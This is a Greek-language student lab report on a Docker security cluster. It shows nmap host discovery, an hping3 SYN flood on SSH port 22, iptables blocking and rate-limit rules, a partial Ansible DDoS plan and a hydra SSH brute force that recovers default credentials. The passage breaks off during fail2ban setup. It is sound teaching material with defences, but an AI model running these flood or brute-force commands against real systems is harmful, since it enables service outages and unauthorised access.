Εγκατάσταση docker:

Δημιουργία καταλόγου και φακέλου για το project: mkdir myproject cd myproject

\*\*Οι παρακάτω εντολές πρέπει να εκτελεστούν "μέσα" στον φάκελο του project μας (cd myproject) \*\*

Δημιουργία σμήνους Dockers (swarm): ../install/usr/share/swarmlab.io/sec/swarmlab-sec create

Δημιουργία n cluster:

../install/usr/share/swarmlab.io/sec/swarmlab-sec up size=n (όπου n ο αριθμός των clusters)

```
Starting myproject_worker_1 ... done
Creating myproject_worker_2 ... done
Creating myproject_worker_3 ... done
Creating myproject_worker_4 ... done
Creating myproject_worker_5 ... done
Creating myproject_worker_6 ... done
Creating myproject_worker_7 ... done
Creating myproject_worker_8 ... done
Creating myproject_worker_9 ... done
===> SWARMLAB READY
                            ##
                      ## ## ##
                                       ==
                   ## ## ## ## ##
                                      ===
                                       ____
                                       1
                       0
                 MPICH Swarmlab.io
To run SEC programs in an interative shell:
  1. Login to master node:
     Using Docker through command wrapper:
     $ swarmlab-sec login
     Or using SSH with keys through exposed port:
     $ ssh -o "StrictHostKeyChecking no" -i ssh/id rsa -p 2222 sec@localhost
       where [localhost] could be changed to the host IP of master node
  2. Execute programs inside master node, for example:
     $ sudo su
     # apt update
      | Default hostfile of connected nodes in the swarmlab |
      is automatically updated at /etc/opt/hosts
      | To obtain hostfile manually: $ get_hosts > hosts
moil@ubuntu:~/swarmlab-sec/myproject$
```

Σύνδεση σε κάποιο από τα dockers σαν master: ../install/usr/share/swarmlab.io/sec/swarmlab-sec login



Για την εύρεση της διεύθυνση του σμήνους εκτελούμε (μέσα από το container) την εντολή: ifconfig



και έπειτα γνωρίζοντας την διεύθυνση του σμήνους μπορούμε να βρούμε τις διευθύνσεις των workers με την εντολή:

| nmap -sP 1/2.19.0.*                                                 |
|---------------------------------------------------------------------|
| docker@7bd345043b83:/project\$ nmap -sP 172.19.0.*                  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2021-01-14 09:58 UTC     |
| Nmap scan report for ubuntu (172.19.0.1)                            |
| Host is up (0.00067s latency).                                      |
| Nmap scan report for 7bd345043b83 (172.19.0.2)                      |
| Host is up (0.00052s latency).                                      |
| Nmap scan report for myproject_worker_1.myproject_net (172.19.0.3)  |
| Host is up (0.00050s latency).                                      |
| Nmap scan report for myproject_worker_4.myproject_net (172.19.0.4)  |
| Host is up (0.00036s latency).                                      |
| Nmap scan report for myproject_worker_3.myproject_net (172.19.0.5)  |
| Host is up (0.00032s latency).                                      |
| Nmap scan report for myproject_worker_7.myproject_net (172.19.0.6)  |
| Host is up (0.00026s latency).                                      |
| Nmap scan report for myproject_worker_6.myproject_net (172.19.0.7)  |
| Host is up (0.00019s latency).                                      |
| Nmap scan report for myproject_worker_2.myproject_net (172.19.0.8)  |
| Host is up (0.00015s latency).                                      |
| Nmap scan report for myproject_worker_5.myproject_net (172.19.0.9)  |
| Host is up (0.000085s latency).                                     |
| Nmap scan report for myproject_worker_8.myproject_net (172.19.0.10) |
| Host is up (0.000046s latency).                                     |
| Nmap scan report for myproject_worker_9.myproject_net (172.19.0.11) |
| HOST IS UP (0.0000//S latency).                                     |
| NMap done: 256 IP addresses (11 nosts up) scanned in 2.69 seconds   |
| docker@/bd345043b83:/project\$                                      |

Τώρα γνωρίζοντας τις IPs συνδεόμαστε στον worker\_1: ssh docker@172.19.0.3

Ερώτημα 1 Dos/DDos Attack

Για να πραγματοποιήσουμε μια επίθεση Dos θα εγκαταστήσουμε το εργαλείο hping3: Αρχικά θα χρειαστεί να κάνουμε αναβάθμιση πακέτων με την εντολή: sudo apt-get update Και έπειτα να εγκαταστήσουμε το hping3: sudo apt install hping3

\$ sudo apt install hping3 Reading package lists... Done Building dependency tree Reading state information... Done The following additional packages will be installed: libtcl8.6 tzdata Suggested packages: tcl8.6 The following NEW packages will be installed: hping3 libtcl8.6 tzdata 0 upgraded, 3 newly installed, 0 to remove and 6 not upgraded. Need to get 1179 kB of archives. After this operation, 7410 kB of additional disk space will be used. Do you want to continue? [Y/n] yes Get:1 http://archive.ubuntu.com/ubuntu bionic-updates/main amd64 tzdata all 2020 f-0ubuntu0.18.04 [190 kB] Get:2 http://archive.ubuntu.com/ubuntu bionic/main amd64 libtcl8.6 amd64 8.6.8+d fsg-3 [881 kB] Get:3 http://archive.ubuntu.com/ubuntu bionic/universe amd64 hping3 amd64 3.a2.d s2-7 [107 kB] Fetched 1179 kB in 2s (613 kB/s) debconf: delaying package configuration, since apt-utils is not installed Selecting previously unselected package tzdata. (Reading database ... 11458 files and directories currently installed.) Preparing to unpack .../tzdata\_2020f-0ubuntu0.18.04\_all.deb ... Unpacking tzdata (2020f-0ubuntu0.18.04) Selecting previously unselected package libtcl8.6:amd64. Preparing to unpack .../libtcl8.6\_8.6.8+dfsg-3\_amd64.deb ... Unpacking libtcl8.6:amd64 (8.6.8+dfsg-3) ... Selecting previously unselected package hping3. Preparing to unpack .../hping3\_3.a2.ds2-7\_amd64.deb ... Unpacking hping3 (3.a2.ds2-7) .. Setting up tzdata (2020f-0ubuntu0.18.04) ... debconf: unable to initialize frontend: Dialog debconf: (No usable dialog-like program is installed, so the dialog based fronte nd cannot be used. at /usr/share/perl5/Debconf/FrontEnd/Dialog.pm line 76.) debconf: falling back to frontend: Readline Configuring tzdata

```
Please select the geographic area in which you live. Subsequent configuration
questions will narrow this down by presenting a list of cities, representing
the time zones in which they are located.
  1. Africa
                  4. Australia 7. Atlantic 10. Pacific
                                                             13. Etc
  2. America
                                 8. Europe
                                                11. SystemV
                  5. Arctic
  3. Antarctica 6. Asia
                                 9. Indian
                                                12. US
<u>Geographic area:</u>8
Please select the city or region corresponding to your time zone.
  1. Amsterdam
                 17. Guernsey
                                      33. Monaco
                                                      49. Stockholm
                  18. Helsinki
                                      34. Moscow
                                                      50. Tallinn
51. Tirane
52. Tiraspol
  2. Andorra
  3. Astrakhan
                19. Isle_of_Man  35. Nicosia
20. Istanbul     36. Oslo
  4. Athens
                  21. Jersey
                                                      53. Ulyanovsk
  5. Belfast
                                      37. Paris
  6. Belgrade
                  22. Kaliningrad 38. Podgorica 54. Uzhgorod
                                     39. Prague
  7. Berlin
                  23. Kiev
                                                     55. Vaduz
56. Vatican
                  24. Kirov
25. Lisbon
                                     40. Riga
  8. Bratislava
  9. Brussels
                                     41. Rome
                                                       57. Vienna
  10. Bucharest 26. Ljubljana 42. Samara 58. Vilnius
11. Budapest 27. London 43. San_Marino 59. Volgograd
                 28. Luxembourg 44. Sarajevo 60. Warsaw
29. Madrid 45. Saratov 61. Zagreb
  12. Busingen
                   29. Madrid
                                     45. Saratov 61. Zagreb
46. Simferopol 62. Zaporozhye
  13. Chisinau
  14. Copenhagen 30. Malta
                  31. Mariehamn 47. Skopje
32. Minsk 48. Sofia
  15. Dublin
                                                      63. Zurich
  16. Gibraltar 32. Minsk
<u>Time zone: </u>4
Current default time zone: 'Europe/Athens'
Local time is now:
                         Thu Jan 14 12:04:04 EET 2021.
Universal Time is now: Thu Jan 14 10:04:04 UTC 2021.
Run 'dpkg-reconfigure tzdata' if you wish to change it.
Setting up libtcl8.6:amd64 (8.6.8+dfsg-3) ...
Setting up hping3 (3.a2.ds2-7) .
Processing triggers for libc-bin (2.27-3ubuntu1.3) ...
S
```

Συνδεόμαστε σε έναν άλλον worker ανοίγοντας ένα άλλο τερματικό και ψάχνουμε για "ανοιχτά" ports ώστε να πραγματοποιήσουμε την επίθεση μας : ssh <u>docker@172.19.0.4</u>

και ψάχνουμε για ανοιχτά ports:

```
nmap -p- 172.19.0.4
```

Επομένως η επίθεση μας θα γίνει στην Port 22.Από τον worker\_1 εκτελούμε με δικαιώματα διαχειριστή: sudo hping3 -V -c 400 -d 120 -S -p 22 --flood --rand-source 172.19.0.4

όπου

-V:Verbose output enable

- c:αριθμός πακέτων

-d:μέγεθος πακέτων

-S:τύπος των πακέτων(Εμείς θέλουμε πακέτου τύπου SYN)

-p:αριθμός port

--flood:επιλογή κατακλυσμού πακέτων

--rand-source:επιλογή εμφάνισης τυχαίων πηγών

Η επίθεση πραγματοποιήθηκε όπως μας βεβαιώνουν τα εργαλεία netstat και tcpdump. Δίνοντας την εντολή netstat στον worker\_4, έχουμε:

| \$ net | stat     |          |                        |                         |             |
|--------|----------|----------|------------------------|-------------------------|-------------|
| Activ  | e Intern | net conr | nections (w/o servers) |                         |             |
| Proto  | Recv-Q   | Send-Q   | Local Address          | Foreign Address         | State       |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 253.172.172.59:27888    | SYN_RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | 59-120-246-36.HIN:48248 | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | 125.234.102.106.h:27919 | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | 36.145.116.228:27915    | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | bras-base-toroon4:48241 | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 84.16.203.3:27922       | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 120.68.244.10:27911     | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 70-91-151-165-jax:48251 | SYN RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | 118.37.198-165.dc:48283 | SYN RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | ec2-15-222-21-251:27925 | SYN RECV    |
| tcb    | 0        | Θ        | 3a4db59e54ec:22        | nothing.attdns.co:48288 | SYN RECV    |
| tcp    | 0        | õ        | 3a4db59e54ec:22        | 39.198.19.154:27926     | SYN RECV    |
| tcp    | õ        | õ        | 3a4db59e54ec:22        | 205.1.40.36:48278       | SYN RECV    |
| tcp    | õ        | õ        | 3a4db59e54ec:22        | 111,225,219,105,27907   | SVN RECV    |
| tcp    | õ        | e<br>e   | 3a4db59e54ec:22        | 251,190,48,130,48297    | SVN RECV    |
| tcp    | õ        | e<br>e   | 3a4db59e54ec:22        | 65-36-59-211 stat:48294 | SVN RECV    |
| tcp    | 0        | 0        | 32/db50e5/ec.22        | 173 30 15 255 49301     | SVN DECV    |
| tcp    | 0        | 0        | 324db59e54ec+22        | 22 230 103 52.40202     | SVN DECV    |
| tcp    | 0        | 0        | 224db50254ec.22        | 144 104 210 142.40200   | SVN DECV    |
| tcp    | 0        | 0        | 224db502542C.22        | 144.104.210.142.40200   | SYN DECV    |
| tep    | 0        | 0        | 3840D398348C;22        | Cpe-124-179-10-21:48243 | SYN_RECV    |
| tep    | 0        | 0        | 3440D59e54eC;22        | 34.124.170.184.48285    | SYN_RECV    |
| сср    | 0        | 0        | 3a4db59e54eC:22        | 244.08.180.180:27809    | SYN_RECV    |
| тср    | 0        | 0        | 3a4dD59e54ec:22        | 17.179.40.45:48289      | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 31.sub-97-203-46.:48303 | SYN_RECV    |
| tcp    | 0        | 116      | 3a4db59e54ec:22        | myproject_master_:46746 | ESTABLISHED |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 205.225.195.189:51275   | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 250.146.183.178:51276   | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 249.23.103.88:51329     | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 43.28.8.131:51967       | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 157.52.240.160:51295    | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | softbank220036146:51949 | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 107.198.246.182:51327   | SYN_RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | 250.68.177.222:51961    | SYN_RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | 214.179.225.27:51266    | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | 240.59.22.218:51293     | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | mobile-193-4-165-:51903 | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 152.142.23.42:51290     | SYN_RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 148.39.177.37:51940     | SYN_RECV    |
| tcp    | 0        | O        | 3a4db59e54ec:22        | 120.176.16.165:51902    | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | 147.22.19.93:51913      | SYN_RECV    |
| tcp    | 0        | Θ        | 3a4db59e54ec:22        | 142-217-37-17.tel:51919 | SYN_RECV    |
| tcp    | Θ        | 0        | 3a4db59e54ec:22        | 17.240.68.192:51308     | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 157.59.146.143:51907    | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | eml145.ride.reyre:51310 | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 125.93.16.185:51285     | SYN RECV    |
| tcp    | Θ        | 0        | 3a4db59e54ec:22        | h65.42.23.98.stat:51277 | SYN RECV    |
| tcp    | Θ        | 0        | 3a4db59e54ec:22        | 10.143.219.65:51269     | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 246.26.91.232:51299     | SYN RECV    |
| tcp    | 0        | 0        | 3a4db59e54ec:22        | 195.193.34.116:51934    | SYN RECV    |
| tcp    | 0        | õ        | 3a4db59e54ec:22        | 154.242.0.222:51959     | SYN RECV    |
| tcp    | o        | õ        | 3a4db59e54ec:22        | 251.241.176.148:51307   | SYN RECV    |
|        |          |          |                        |                         |             |

και με την εντολή:

tcpdump port 22 && 'tcp[tcpflags]== tcp-ack'

έγουμε: gs [P.], seq 5732:6072, ack 1, win 501, options [nop,nop,TS val 946081998 ecr 96 6921531], length 340 12:43:30.484691 IP i60-41-174-54.s99.a049.ap.plala.or.jp.15366 > 3a4db59e54ec.22 Flags [S], seq 1367812963:1367813083, win 512, length 120 12:43:30.883423 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 6072:6436, ack 1, win 501, options [nop,nop,TS val 946082397 ecr 96 5921722], length 364 12:43:30.884057 IP host-41.38.3.155.tedata.net.22735 > 3a4db59e54ec.22: Flags [S ], seq 880810463:880810583, win 512, length 120 12:43:31.083929 IP 3a4db59e54ec.22 > myproject master 1.myproject net.46746: Fla gs [P.], seq 6436:6768, ack 1, win 501, options [nop,nop,TS val 946082598 ecr 96 6922122], length 332 12:43:31.084975 IP nothing.attdns.com.26739 > 3a4db59e54ec.22: Flags [S], seq 20 31521623:2031521743, win 512, length 120 12:43:31.243722 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 6768:7100, ack 1, win 501, options [nop,nop,TS val 946082758 ecr 96 6922322], length 332 12:43:31.244555 IP 185.3.171.47.29684 > 3a4db59e54ec.22: Flags [S], seq 18332272 73:1833227393, win 512, length 120 12:43:31.656085 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 7100:7464, ack 1, win 501, options [nop,nop,TS val 946083170 ecr 96 6922481], length 364 12:43:31.656828 IP web19647.car-part.com.37604 > 3a4db59e54ec.22: Flags [S], seq 367723778:367723898, win 512, length 120 12:43:31.849673 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 7464:7812, ack 1, win 501, options [nop,nop,TS val 946083364 ecr 96 6922894], length 348 12:43:31.850747 IP 188.92.90.247.41092 > 3a4db59e54ec.22: Flags [S], seq 7706781 50:770678270, win 512, length 120 12:43:32.131527 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 7812:8152, ack 1, win 501, options [nop,nop,TS val 946083645 ecr 96 6923087], length 340 12:43:32.132232 IP 92-48-119-1.static.as29550.net.46680 > 3a4db59e54ec.22: Flags [S], seq 483072988:483073108, win 512, length 120 12:43:37.170448 IP 3a4db59e54ec.22 > myproject master\_1.myproject net.46746: Fla gs [P.], seq 8152:8484, ack 1, win 501, options [nop,nop,TS val 946088684 ecr 96 6923369], length 332 12:43:37.171235 IP 140.161.182.155.15959 > 3a4db59e54ec.22: Flags [S], seg 20297 66807:2029766927, win 512, length 120 12:43:37.423415 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 8484:8824, ack 1, win 501, options [nop,nop,TS val 946088937 ecr 96 5928408], length 340 12:43:37.424193 IP 144.65.111.88.20835 > 3a4db59e54ec.22: Flags [S], seq 2492576 9:24925889, win 512, length 120 12:43:37.610937 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 8824:9156, ack 1, win 501, options [nop,nop,TS val 946089125 ecr 96 6928661], length 332 12:43:37.612054 IP 161.246.176.116.24383 > 3a4db59e54ec.22: Flags [S], seq 15453 00878:1545300998, win 512, length 120 12:43:37.764777 IP 3a4db59e54ec.22 > myproject\_master\_1.myproject\_net.46746: Fla gs [P.], seq 9156:9504, ack 1, win 501, options [nop,nop,TS val 946089279 ecr 96 6928849], length 348

Βλέπουμε λοιπόν πληθώρα μηνυμάτων σε ελάχιστο χρόνο από τον worker\_1 επιβεβαιώνοντας το dos attack. Για αμυνθούμε πρέπει να παραμετροποιήσουμε το iptables και να προσθέσουμε κανόνες διαχείρισης πακέτων ικανούς να ανιχνεύουν και να σταματούν την επίθεση.

Εκτελούμε στον worker\_4 την εντολή: iptables -A INPUT -s <IP> -j DROP όπου IP:η διεύθυνση από την οποία θέλουμε να κάνουμε drop την εισερχόμενη κίνηση

\*\*\*\*\*\* Από αυτό το σημείο και μέχρι το τέλος της άσκησης,λόγο λάθους,θα χρησιμοποιούνται οι IPs 172.23.0.0/16\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Βλέπουμε ότι δεν υπάρχει πλέον κίνηση από την επιτιθέμενη IP στην port 22 εκτελώντας την εντολή: sudo tcpdump -nnvvS src 172.23.0.3 && dst port 22



Και με την εντολή iptables -nvL βλέπουμε όντως ότι όλη η κίνηση από τον worker\_1 έχει μπλοκαριστεί

| root@7<br>Chain<br>pkts | 804b29<br>INPUT<br>bytes | 9f8e2:/home<br>(policy ACC<br>target | :/dock<br>EPT 5<br>prot | er#<br>023k<br>opt | iptable<br>packet<br>in | s -nvL<br>s, 201M<br>out | bytes)<br>source | destination |
|-------------------------|--------------------------|--------------------------------------|-------------------------|--------------------|-------------------------|--------------------------|------------------|-------------|
| 7460K                   | 1194M                    | DROP                                 | all                     |                    | *                       | *                        | 172.23.0.3       | 0.0.0.0/0   |

Ένας άλλος κανόνας που αν και όχι τέλειο ,δεν αποκλείει απόλυτα την κίνηση από μία IP θα μπορούσε να έχει την μορφή:

iptables -A INPUT -m limit --limit 1/s --limit-burst 1 -j DROP

με τον οποίο απορρίπτονται πακέτα που έχουν φτάσει με ρυθμό μεγαλύτερο από 2 ανά δευτερόλεπτο

| root@eefed687c571:/h<br>Chain INPUT (policy | iome/docker#<br>ACCEPT 56201 | iptable<br>packet | es -nvL<br>s, 8991K | (bytes)   |             |
|---------------------------------------------|------------------------------|-------------------|---------------------|-----------|-------------|
| pkts bytes target                           | prot opt                     | in                | out                 | source    | destination |
| 42 4400 DROP<br>limit: avg 1/sec            | all<br>burst 2               | *                 | *                   | 0.0.0.0/0 | 0.0.0.0/0   |

Όπως βλέπουμε έχει κοπεί κάποια κίνηση.

Επίσης με την τελευταία τροποποίηση του iptable αφού δεν αποκλείουμε κίνηση στοχευμένα από μια διεύθυνση μπορούμε να πραγματοποιήσουμε και DDOS Attack .Θα εγκαταστήσουμε σε έναν master τις υπηρεσίες ansible με τις εντολές:

\$ sudo apt update

\$ sudo apt install software-properties-common

\$ sudo apt-add-repository --yes --update ppa:ansible/ansible

\$ sudo apt install ansible

και θα προσθέσουμε στο αρχείο hosts τις διευθύνσεις των containers μας



```
## 192.168.1.110
# If you have multiple hosts following a pattern yo
# them like this:
## www[001:006].example.com
# Ex 3: A collection of database servers in the 'db
## [dbservers]
##
## db01.intranet.mydomain.net
## db02.intranet.mydomain.net
## 10.25.1.56
## 10.25.1.57
# Here's another example of host ranges, this time
# leading 0s:
## db-[99:101]-node.example.com
[containers]
172.21.0.3
172.21.0.4
172.21.0.5
172.21.0.6
172.21.0.7
172.21.0.8
[containers:vars]
ansible_user=docker
ansible_password=docker
```

όπου containers:vars τα στοιχεία εισόδου μέσω της υπηρεσίας ssh για την αυτόματη σύνδεση τους

Έπειτα αν επεξεργαστούμε το αρχείο ansible.cfg δίνοντας του εντολές για την εγκατάσταση του hping3 καθώς και την εντολή επίθεσης ,ίδια με την πιο πάνω θα μπορούσαμε να προσομοιώσουμε την επίθεση. Δυστυχώς δεν κατάφερα να γράψω σωστά το αρχείο ansible.cfg ώστε να μου δουλέψει σωστά.

Ερώτημα 2: Προσομοίωση SSH Brute Force Attack

Θα εγκαταστήσουμε το εργαλείο hydra για την προσομοίωση της άσκησης με την εντολή: apt-get install hydra

και θα δημιουργήσουμε ένα δυο υποτυπώδες .txt αρχεία με κάποιους τυχαίους κωδικούς και ονόματα εισόδου

(σε dir μέσα στο docker) :

nano pass.txt

root@13d314fe25f6:/home# nano pass.txt

nano logs.txt

root@13d314fe25f6:/home# nano logs.txt

Kάνοντας login στον worker\_5 θα πραγματοποιήσουμε SSH Brute Force Attack στον worker\_4 με την εντολή: hydra -L logs.txt -P pass.txt ssh://172.23.0.4

Όπου -L:το αρχείο με τα logins -P:το αρχείο με τα pass

> root@13d314fe25f6:/home# hydra -L logs.txt -P pass.txt ssh://172.23.0.4 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-14 15:22:15 [WARNING] Many SSH configurations limit the number of parallel tasks, it is reco mmended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:4/p:10), ~ 3 tries per task [DATA] attacking ssh://172.23.0.4:22/ [22][ssh] host: 172.23.0.4 login: docker password: docker 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 2 final worker threads did not complete u ntil end. [ERROR] 2 targets did not resolve or could not be connected [ERROR] 16 targets did not complete Hydra (http://www.thc.org/thc-hydra) finished at 2021-01-14 15:22:20 root@13d314fe25f6:/home#

Για την αντιμετώπιση της επίθεση με το Fail2ban πρέπει αρχικά να το εγκαταστήσουμε χρησιμοποιώντας την εντολή: sudo apt install fail2ban

Για να μην χαθούν οι αλλαγές που κάνουμε στο αρχείο jail.conf που είναι και το αρχείο που θα παραμετροποιήσουμε , αρκεί να το αντιγράψουμε στο αρχείο jail.local με την εντολή: sudo cp /etc/fail2ban/jail.conf /etc/fail2ban/jail.local

